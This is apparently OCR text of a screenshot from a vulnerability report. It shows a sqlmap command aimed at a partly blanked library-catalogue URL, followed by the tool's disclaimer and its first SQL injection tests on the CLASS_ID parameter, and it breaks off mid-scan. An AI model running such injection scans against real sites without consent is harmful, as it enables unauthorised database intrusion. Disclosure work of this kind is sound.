 C:\Python27\sqlmap>sqlmap.py -u "http:// 0/opac/virtual_shelf_
lst.php?CLASS_ID=1"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:17:40
[20:17:40] [INFO] testing connection to the target URL
[20:17:40] [INFO] heuristics detected web page charset 'utf-8'
[20:17:40] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[20:17:42] [INFO] target URL is stable
[20:17:42] [INFO] testing if GET parameter 'CLASS_ID' is dynamic
[20:17:42] [WARNING] GET parameter 'CLASS_ID' does not appear dynamic
[20:17:42] [WARNING] heuristic (basic) test shows that GET parameter 'CLASS_ID'
might not be injectable
[20:17:42] [INFO] testing for SQL injection on GET parameter 'CLASS_ID'
[20:17:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:17:52] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
www.wooyun.org
[20:17:53] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'